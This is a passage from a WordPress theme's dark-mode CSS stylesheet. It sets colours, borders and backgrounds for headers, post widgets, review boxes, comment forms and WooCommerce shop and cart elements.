[data-theme="dark-mode"] .header__switch__settings,
[data-theme="dark-mode"] .header__switch__dark {
	color: #000;
}

[data-theme="dark-mode"] .header__switch {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .header__switch__main {
	background-color: #000000;
}

[data-theme="dark-mode"] h1,
[data-theme="dark-mode"] h2,
[data-theme="dark-mode"] h3,
[data-theme="dark-mode"] h4,
[data-theme="dark-mode"] h5,
[data-theme="dark-mode"] h6 {
	color: #ffffff;
}

.entry-banner:after,
.elementor-widget-wrap,
.elementor-section-wrap .elementor-section,
.elementor-column-wrap.elementor-element-populated {
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon .line,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon::before,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon::after,
[data-theme="dark-mode"] .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .site-header .site-branding a.dark-logo {
	display: none;
}

[data-theme="dark-mode"] .site-header .site-branding a.light-logo {
	display: table-cell;
}

[data-theme="dark-mode"] body,
[data-theme="dark-mode"] .site-content,
[data-theme="dark-mode"] .error-page-area,
[data-theme="dark-mode"] #page .content-area {
	background-color: #181a1b !important;
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .header-area,
[data-theme="dark-mode"] .header-menu {
	background-color: #202121 !important;
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .header-style-7 .header-area,
[data-theme="dark-mode"] .header-style-7 .header-menu,
[data-theme="dark-mode"] .header-style-1 .header-area,
[data-theme="dark-mode"] .header-style-1 .header-menu {
	background-color: transparent!important;
}

[data-theme="dark-mode"] .entry-banner:after,
[data-theme="dark-mode"] .elementor-widget-wrap,
[data-theme="dark-mode"] .elementor-section,
[data-theme="dark-mode"] .elementor-column-wrap.elementor-element-populated {
	background-color: transparent !important;
	background-image: none !important;
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .entry-banner,
[data-theme="dark-mode"] .dark-section2,
[data-theme="dark-mode"] .elementor-background-overlay,
[data-theme="dark-mode"] .additional-menu-area .sidenav,
[data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper,
[data-theme="dark-mode"] .dark-section3 .elementor-widget-wrap,
[data-theme="dark-mode"] .dark-section .elementor-widget-container,
[data-theme="dark-mode"] .dark-site-subscribe .elementor-widget-container,
[data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form {
	background-color: #0c0d0d !important;
	background-image: none !important;
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .dark-section4 .elementor-widget-wrap {
	background-color: #000000 !important;
}

[data-theme="dark-mode"] .dark-section5 {
	background-color: #212121 !important;
}

[data-theme="dark-mode"] .elementor-background-overlay {
	opacity: 1 !important;
}

.elementor-element .elementor-widget-container {
	transition: all ease 0.31s !important;
}

[data-theme="dark-mode"] .elementor-section-wrap .dark-section1.elementor-section,
[data-theme="dark-mode"] .rt-post-tab-style5 .rt-item-box .entry-content,
[data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area,
[data-theme="dark-mode"] .topbar-style-3 .header-top-bar,
[data-theme="dark-mode"] .topbar-style-4 .header-top-bar,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-content,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker,
[data-theme="dark-mode"] .rt-news-ticker .ticker-wrapper .ticker-swipe,
[data-theme="dark-mode"] .rt-post-slider-style5 .rt-item .rt-image+.entry-content {
	background-color: #343434 !important;
}

[data-theme="dark-mode"] .rt-post-grid-default .rt-item .entry-title a,
[data-theme="dark-mode"] .rt-post-overlay-style6 .rt-item-list .entry-title a,
[data-theme="dark-mode"] .rt-post-overlay-style7 .rt-item-list .entry-title a,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .entry-title a,
[data-theme="dark-mode"] .rt-post-slider-default .rt-item .entry-title a,
[data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle,
[data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item a {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-post-tab-default .rt-item-list ul.entry-meta .post-author a,
[data-theme="dark-mode"] .rt-post-overlay-default .rt-item-list ul.entry-meta li a,
[data-theme="dark-mode"] .rt-post-slider-default .rt-item .post-author a,
[data-theme="dark-mode"] .rt-post-tab-default .rt-item-box ul.entry-meta li.post-author a,
[data-theme="dark-mode"] .rt-news-ticker .ticker-content a {
	color: #ffffff !important;
}

[data-theme="dark-mode"] body,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post_excerpt,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post_excerpt,
[data-theme="dark-mode"] .rt-section-title.style2 .entry-text,
[data-theme="dark-mode"] .rt-title-text-button .entry-content,
[data-theme="dark-mode"] .rt-contact-info .entry-text,
[data-theme="dark-mode"] .rt-contact-info .entry-text a,
[data-theme="dark-mode"] .fluentform .subscribe-form p,
[data-theme="dark-mode"] .additional-menu-area .sidenav-address span a,
[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-review-date {
	color: var(--body_light_color);
}

[data-theme="dark-mode"] blockquote,

[data-theme="dark-mode"] .dark-border,
[data-theme="dark-mode"] .dark-border .elementor-element-populated,
[data-theme="dark-mode"] .rt-section-title.style1 .entry-title .titleline,
[data-theme="dark-mode"] .rt-section-title.style4 .entry-title .titleline,
[data-theme="dark-mode"] .header-style-4 .header-menu,
[data-theme="dark-mode"] .post-tab-layout ul.btn-tab li a,
[data-theme="dark-mode"] .rt-post-tab .post-cat-tab a,
[data-theme="dark-mode"] .rt-post-slider-default.rt-post-slider-style4 ul.entry-meta,
[data-theme="dark-mode"] .dark-section2 .fluentform-widget-wrapper,
[data-theme="dark-mode"] .rt-post-slider-style4 .swiper-slide,
[data-theme="dark-mode"] .rt-post-box-style1 .rt-item-list .list-content,
[data-theme="dark-mode"] .rt-post-box-style1 .rt-item-wrap .entry-content,
[data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a,
[data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile>a,
[data-theme="dark-mode"] .apsc-theme-3 .social-icon,
[data-theme="dark-mode"] .apsc-theme-3 span.apsc-count {
	border-color: #323232 !important;
}

[data-theme="dark-mode"] .rt-progress-bar .entry-name,
[data-theme="dark-mode"] .rt-progress-bar .progress .progress-bar>span,
[data-theme="dark-mode"] .team-default .team-content .team-title a,
[data-theme="dark-mode"] .post-box-style .post-content .entry-title a,
[data-theme="dark-mode"] .apsc-theme-2 .apsc-each-profile a,
[data-theme="dark-mode"] .error-page-content .error-title,
[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body .rtrs-review-meta .rtrs-author-link a,
[data-theme="dark-mode"] .rt-post-box-default .rt-item-list ul.entry-meta .post-author a,
[data-theme="dark-mode"] .rt-post-box-default .rt-item .post-author a {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-section-title .sub-title,
[data-theme="dark-mode"] .team-single .team-heading .designation,
[data-theme="dark-mode"] .team-multi-layout-1 .team-content .team-designation,
[data-theme="dark-mode"] .team-multi-layout-2 .team-content .team-title span {
	color: #afafaf;
}

[data-theme="dark-mode"] .rt-shape-layout1 .shape img {
	opacity: 0.2;
}

[data-theme="dark-mode"] .sidebar-widget-area .fluentform .frm-fluent-form:before {
	background-image: none;
}

[data-theme="dark-mode"] .meta-tags a,
[data-theme="dark-mode"] .entry-content p,
[data-theme="dark-mode"] #respond .logged-in-as a,
[data-theme="dark-mode"] .about-author .author-bio,
[data-theme="dark-mode"] .comments-area .main-comments .comment-text,
[data-theme="dark-mode"] .rt-skills .rt-skill-each .rt-name,
[data-theme="dark-mode"] .rt-skills .rt-skill-each .progress .progress-bar>span,
[data-theme="dark-mode"] .team-single .team-info ul li,
[data-theme="dark-mode"] .team-single .team-info ul li a,
[data-theme="dark-mode"] .error-page-area p,
[data-theme="dark-mode"] blockquote.wp-block-quote cite,
[data-theme="dark-mode"] a.loadMore {
	color: #d7d7d7;
}

[data-theme="dark-mode"] .search-form input,
[data-theme="dark-mode"] .entry-header ul.entry-meta li a,
[data-theme="dark-mode"] .about-author .author-title a,
[data-theme="dark-mode"] .about-author ul.author-box-social li a,
[data-theme="dark-mode"] .post-navigation .post-nav-title a,
[data-theme="dark-mode"] .entry-content .single-post-list li,
[data-theme="dark-mode"] .blog-box .entry-content .entry-title a,
[data-theme="dark-mode"] .post-detail-style2 .post-share .share-text span,
[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name a,
[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name span,
[data-theme="dark-mode"] .comments-area .main-comments .replay-area a,
[data-theme="dark-mode"] .post-detail-style2 .entry-content>p:first-child:first-letter,
[data-theme="dark-mode"] .page-content p,
[data-theme="dark-mode"] .team-single .team-single-content h4,
[data-theme="dark-mode"] .team-single .team-info ul li span,
[data-theme="dark-mode"] .apsc-theme-3 .apsc-each-profile a:hover .social-icon i {
	color: #fff;
}

[data-theme="dark-mode"] input::-webkit-input-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] input:-ms-input-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] input:-moz-placeholder,
[data-theme="dark-mode"] .widget_search .search-form input.form-control:-moz-placeholder {
	color: #aaa;
}

[data-theme="dark-mode"] .search-form input:-webkit-autofill,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:hover,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:focus,
[data-theme="dark-mode"] .search-form input:-webkit-autofill:active {
	-webkit-box-shadow: 0 0 0 30px #fff inset !important;
}

[data-theme="dark-mode"] input,
[data-theme="dark-mode"] input:focus {
	color: #ffffff;
}

[data-theme="dark-mode"] .team-single .team-info,
[data-theme="dark-mode"] .team-single .rt-skill-wrap,
[data-theme="dark-mode"] .team-single .team-single-content .team-content {
	background-color: #343434;
	box-shadow: 0px 7px 30px 0px rgb(222 222 222 / 3%);
}

[data-theme="dark-mode"] .rt-ajax-tab-content .preloader {
	background: rgba(111, 111, 111, 0.3);
}

/*review schema*/
[data-theme="dark-mode"] .rtrs-review-wrap {
	background-color: transparent;
}

[data-theme="dark-mode"] .rtrs-review-wrap.rtrs-affiliate-wrap,
[data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-form,
[data-theme="dark-mode"] .rtrs-review-wrap .rtrs-review-box .rtrs-each-review {
	background-color: #343434 !important;
}

[data-theme="dark-mode"] .rtrs-review-form .rtrs-form-title,
[data-theme="dark-mode"] .rtrs-summary .rtrs-rating-box .rtrs-rating,
[data-theme="dark-mode"] .rtrs-summary .rtrs-progress-wrap .rtrs-progress label,
[data-theme="dark-mode"] .rtrs-summary .rtrs-progress-wrap .progress-percent,
[data-theme="dark-mode"] .rtrs-review-form .rtrs-rating-category .rtrs-category-text,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text .rtrs-feedback-ttile,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-title .item-text,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-circle-content .rating-percent,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li:before,
[data-theme="dark-mode"] .rtrs-title-area .rtrs-price-area .rtrs-offer-price {
	color: #ffffff;
}

[data-theme="dark-mode"] .rtrs-review-box .rtrs-review-body p,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-rating-category li label,
[data-theme="dark-mode"] .rtrs-affiliate .rtrs-feedback-text p,
[data-theme="dark-mode"] .rtrs-feedback-summary .rtrs-feedback-box .rtrs-feedback-list li {
	color: #d7d7d7;
}

[data-theme="dark-mode"] a.loadMore:hover:before {
	background-color: #ffffff;
}

[data-theme="dark-mode"] .loading-lazy::after {
	border-color: #ffffff;
}

[data-theme="dark-mode"] .additional-menu-area .sidenav .light-logo {
	display: block;
}

[data-theme="dark-mode"] .additional-menu-area .sidenav .dark-logo {
	display: none;
}

[data-theme="dark-mode"] .wpuf-login-form p>label,
[data-theme="dark-mode"] .wpuf-registration-form .wpuf-label {
	color: #d7d7d7;
}

[data-theme="dark-mode"] .wpuf-label label,
[data-theme="dark-mode"] .wpuf-el .wpuf-label,
[data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table,
[data-theme="dark-mode"] body .wpuf-dashboard-container table.items-table a {
	color: #d7d7d7 !important;
}

[data-theme="dark-mode"] .rt-post-grid-style2 .rt-item .entry-content {
	background-color: #222222 !important;
}

[data-theme="dark-mode"] ul.entry-meta li,
[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li {
	color: var(--meta_light_color);
}

[data-theme="dark-mode"] ul.entry-meta li.post-author a,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post-author a,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post-author a {
	color: #dadada!important;
}

[data-theme="dark-mode"] ul.entry-meta li.post-author a:hover,
[data-theme="dark-mode"] .rt-post-list-default .rt-item .post-author a:hover,
[data-theme="dark-mode"] .rt-post-grid-default .rt-item .post-author a:hover {
	color: var(--primary_color)!important;
}

[data-theme="dark-mode"] .blog-box ul.entry-meta li.post-author a:hover,
[data-theme="dark-mode"]  .search-form button:hover,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li a:hover,
[data-theme="dark-mode"] .feature-post-layout .entry-title a:hover,
[data-theme="dark-mode"] .entry-content .entry-title.title-light-color a:hover,
[data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a:hover,
[data-theme="dark-mode"] .header-search .header-search-form .search-btn:hover i, 
[data-theme="dark-mode"] .header-search .stylish-input-group .btn:hover, 
[data-theme="dark-mode"] .header-search .custom-search-input .btn:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky {
	background-color: #202121!important;
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::before, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon::after, 
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-offcanvus button.side-menu-trigger .menu-btn-icon .line3::before {
	background-color: #ffffff;
}


[data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon {
	color: #ffffff;
}

[data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover,
[data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,
[data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover {
	color: var(--primary_color);
}
[data-theme="dark-mode"] .header-style-1 .header-area .rt-sticky .site-branding .dark-logo {
	display: none;
}
[data-theme="dark-mode"] .header-style-1 .header-area .rt-sticky .site-branding .light-logo {
	display: table-cell;
}
[data-theme="dark-mode"] .apsc-theme-5 .apsc-each-profile {
	background-color: #000000;
}

[data-theme="dark-mode"] p,
[data-theme="dark-mode"] .apsc-theme-5 .apsc-media-type,
[data-theme="dark-mode"] .apsc-theme-5 span.apsc-count {
	color: var(--body_light_color);
	transition: all ease 0.31s;
}

[data-theme="dark-mode"] .sidebar-widget-area .widget_tag_cloud a,
[data-theme="dark-mode"] .sidebar-widget-area .widget_product_tag_cloud a {
	border: 1px solid #323232;
	background: #141414;
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .sidebar-widget-area .widget_tag_cloud a:hover,
[data-theme="dark-mode"] .sidebar-widget-area .widget_product_tag_cloud a:hover {
	border: 1px solid var(--primary_color);
	background: var(--primary_color);
	color: var(--title_light_color);
}

[data-theme="dark-mode"] .team-single .team-single-content ul.team-social li a {
	background: #262626;
}

[data-theme="dark-mode"] .team-multi-layout-1 .team-item .team-social li a {
	background: #343434;
}

[data-theme="dark-mode"] .rt-image-style1 .entry-content {
	background-color: #121212;
}

[data-theme="dark-mode"] .rt-image-style1 .entry-content .author-social li a {
	color: #a3a3a3;
}

[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li.post-comment a:hover,
[data-theme="dark-mode"] .rt-image-style1 .entry-content .author-social li a:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .about-author {
	background-color: #343434;
}

[data-theme="dark-mode"] .fluentform.fluentform_wrapper_1 .ff-el-form-control,
[data-theme="dark-mode"] #respond form .form-control {
	border-color: #343434;
	background-color: #343434;
	color: #ffffff;
}

[data-theme="dark-mode"] .header-search {
	background-color: var(--body_dark_color);
}

[data-theme="dark-mode"] .header-style-5 .header-search-six .search-form input {
	background-color: #363636;
    box-shadow: 0 -2px 3px 0px #585858;
}

[data-theme="dark-mode"] .rt-swiper-nav-1 .swiper-navigation > div {
	background-color: #1d1d1d;
}

[data-theme="dark-mode"] input.form-control::placeholder,
[data-theme="dark-mode"] textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond input.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-ms-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-ms-input-placeholder {
	color: #bebebe;
}

[data-theme="dark-mode"] .pagination-area ul li a {
	background-color: #383838;
}
[data-theme="dark-mode"] .pagination-area ul li a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .pagination-area ul li.active a {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .pagination-area ul li a,
[data-theme="dark-mode"] .rt-section-title.style2 .entry-title,
[data-theme="dark-mode"] .feature-post-layout .entry-title a,
[data-theme="dark-mode"] .entry-title.title-dark-color a,
[data-theme="dark-mode"] .mobile-top-bar .header-top .info,
[data-theme="dark-mode"] .mobile-top-bar .header-top .info-text a,
[data-theme="dark-mode"] .additional-menu-area .sidenav ul li a,
[data-theme="dark-mode"] .site-header .main-navigation>nav>ul>li>a,
[data-theme="dark-mode"] .cart-area .cart-trigger-icon,
[data-theme="dark-mode"] .header-icon-area .search-icon a,
[data-theme="dark-mode"] .header-icon-area .user-icon-area a,
[data-theme="dark-mode"] .menu-user .user-icon-area a,
[data-theme="dark-mode"] .rt-swiper-nav-1 .swiper-navigation > div,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li,
[data-theme="dark-mode"] .sidebar-widget-area .widget_archive ul li,
[data-theme="dark-mode"] .sidebar-widget-area .widget_categories ul li a,
[data-theme="dark-mode"] .sidebar-widget-area .widget_archive ul li a,
[data-theme="dark-mode"] .header-search .header-search-form .search-btn i,
[data-theme="dark-mode"] .header-search .close,
[data-theme="dark-mode"] .header-search .stylish-input-group input[type=search], 
[data-theme="dark-mode"] .header-search .header-search-form input[type=search], 
[data-theme="dark-mode"] .header-search .custom-search-input input[type=text] {
	color: #ffffff;
}

[data-theme="dark-mode"] .post-detail-style1 .entry-header,
[data-theme="dark-mode"] .feature-post-layout .list-item,
[data-theme="dark-mode"] .sidebar-widget-area .widget ul li,
[data-theme="dark-mode"] .post-tab-layout .tab-item,
[data-theme="dark-mode"] .dark-border-color .elementor-widget .elementor-widget-container,
[data-theme="dark-mode"] .additional-menu-area .sidenav .sub-menu,
[data-theme="dark-mode"] .additional-menu-area .sidenav ul li,
[data-theme="dark-mode"] .rt-post-list-style4,
[data-theme="dark-mode"] .rt-post-list-default .rt-item,
[data-theme="dark-mode"] .post-box-style .rt-news-box-widget,
[data-theme="dark-mode"] .sidebar-widget-area .widget .widgettitle .titleline,
[data-theme="dark-mode"] .section-title .related-title .titleline,
[data-theme="dark-mode"] .meta-tags a,
[data-theme="dark-mode"] .search-form .input-group,
[data-theme="dark-mode"] .post-navigation .text-left,
[data-theme="dark-mode"] .post-navigation .text-right,
[data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .email-share-button,
[data-theme="dark-mode"] .post-detail-style1 .share-box-area .post-share .share-links .print-share-button,
[data-theme="dark-mode"] .header-style-6 .logo-ad-wrap,
[data-theme="dark-mode"] .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination,
[data-theme="dark-mode"] .elementor-category .rt-category-style2 .rt-item {
	border-color: var(--border_light_color)!important;
}

[data-theme="dark-mode"] ul.entry-meta.meta-dark-color li.post-comment a,
[data-theme="dark-mode"] .rt-post-list-default.rt-post-list-style6 .rt-item .title-wrap .icon-box {
	color: var(--link_light_color);
}

[data-theme="dark-mode"] .entry-header .entry-title.title-dark-color,
[data-theme="dark-mode"] .entry-title.title-dark-color a {
    color: var(--title_light_color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(to right, var(--primary_color), var(--primary_color) 50%, var(--title_light_color) 50%);
    background-size: 200% 100%;
    background-position: 100%;
    transition: all 0.5s cubic-bezier(0.000, 0.000, 0.230, 1);
}
[data-theme="dark-mode"] .entry-title.title-dark-color a:hover {
    background-position: 0%;
}

[data-theme="dark-mode"]  a {
    color: var(--link_light_color);
}

[data-theme="dark-mode"]  a:hover {
    color: var(--primary_color);
}

[data-theme="dark-mode"]  .search-form button {
    color: #aaaaaa;
}

[data-theme="dark-mode"] input.form-control::placeholder,
[data-theme="dark-mode"] textarea.form-control::placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] #respond input.form-control::placeholder,
[data-theme="dark-mode"] #respond input.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond input.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond input.form-control:-ms-input-placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] #respond textarea.form-control::placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-webkit-input-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control::-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-moz-placeholder,
[data-theme="dark-mode"] #respond textarea.form-control:-ms-input-placeholder {
	color: #bababa;
}

[data-theme="dark-mode"] .comments-area .main-comments .comment-meta .comment-author-name {
	color: #bababa;
}

[data-theme="dark-mode"] .comments-area .main-comments .replay-area a {
	background-color: #434343;
}

[data-theme="dark-mode"] .comments-area .main-comments .replay-area a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] a.play-btn {
	color: #ffffff;
}

[data-theme="dark-mode"] a.play-btn:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .ticker-wrapper .ticker-swipe {
	background: #343434;
}

[data-theme="dark-mode"] .rt-counter .rtin-item .rtin-title {
	color: #dedede;
}

[data-theme="dark-mode"] .rt-counter .rtin-item .rtin-counter,
[data-theme="dark-mode"] .rt-title-text-button .entry-sub-content,
[data-theme="dark-mode"] .rt-title-text-button .entry-title {
	color: #ffffff;
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a .rt-cat-count,
[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a .rt-cat-name,
[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a {
	color: var(--link_light_color);
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .rt-category-widget.box-style-2 .rt-item.space {
	 border-bottom: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .entry-meta-tags a {
	 border: 1px solid var(--border_light_color);
	 background-color: #0c0d0d;
}

[data-theme="dark-mode"] .entry-meta-tags a:hover {
	 border: 1px solid var(--primary_color);
	 background-color: var(--primary_color);
}

[data-theme="dark-mode"] .rt-counter .rt-item .rt-title {
	color: #cccccc;
}

[data-theme="dark-mode"] .rt-counter .rt-item .rt-counter {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-thumb-wrapper {
    background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-title a:hover {
	color: var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .price-title-box .rt-price {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a {
	background-color: #36292c;
}

[data-theme="dark-mode"] .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover {
	background-color: var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce .woocommerce-ordering select {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #b5b5b5;
}
[data-theme="dark-mode"] .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(odd) td, 
[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(odd) th {
	background: rgba(255, 255, 255, 0.025);
}

[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(even) td, 
[data-theme="dark-mode"] .woocommerce table.shop_attributes tr:nth-child(even) th {
	background: rgba(255, 255, 255, 0.075);
}

[data-theme="dark-mode"] table th, 
[data-theme="dark-mode"] table td {
	border: 1px solid var(--border_light_color);
}
[data-theme="dark-mode"] .woocommerce-Reviews .comment-form label,
[data-theme="dark-mode"] .woocommerce-Reviews .comment-reply-title {
	color: #f8f8f8;
}

[data-theme="dark-mode"] .woocommerce #review_form #respond p textarea {
	background-color: #0c0d0d;
	border-color: var(--border_light_color);
	color: #ffffff;
}
[data-theme="dark-mode"] .woocommerce div.product div.images .flex-viewport {
	background-color: #0c0d0d;
}
[data-theme="dark-mode"] .woocommerce div.product div.images .flex-control-thumbs li {
	border: 1px solid var(--border_light_color);
	background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right span.price, 
[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right p.price {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span {
	color: #dfdfdf;
}
[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span a, 
[data-theme="dark-mode"] .woocommerce .product-details-page .product_meta>span span {
	color: #b7bdc3;
}


[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right .quantity input.input-text,
[data-theme="dark-mode"] .woocommerce .product-details-page .rt-right .wistlist-compare-box a {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover {
	background-color: var(--primary_color);
	border: 1px solid var(--primary_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.cart td.actions .coupon .input-text {
    background-color: #0c0d0d;
    border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents .product-name a {
	color: #c7c7c7;
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr td, 
[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents tr th {
	color: #ffffff;
	border: 0;
    border-top: 1px solid var(--border_light_color);
    border-left: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn {
	border: 1px solid var(--border_light_color);
    background-color: #0c0d0d;
}

[data-theme="dark-mode"] .quantity input.input-text {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce table.shop_table tbody th, 
[data-theme="dark-mode"] .woocommerce table.shop_table tfoot th {
	color: #ffffff;
}

[data-theme="dark-mode"] .woocommerce-billing-fields span.woocommerce-input-wrapper input {
	background-color: #0c0d0d;
	border: 1px solid var(--border_light_color);
}

[data-theme="dark-mode"] .woocommerce-error, 
[data-theme="dark-mode"] .woocommerce-info, 
[data-theme="dark-mode"] .woocommerce-message #add_payment_method #payment, 
[data-theme="dark-mode"] .woocommerce-cart #payment, 
[data-theme="dark-mode"] .woocommerce-checkout #payment {
	background-color: #0c0d0d;
}

[data-theme="dark-mode"] .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
[data-theme="dark-mode"] .woocommerce table.shop_table th,
[data-theme="dark-mode"] .woocommerce .woocommerce-checkout .form-row label,
[data-theme="dark-mode"] .woocommerce-error, 
[data-theme="dark-mode"] .woocommerce-info, 
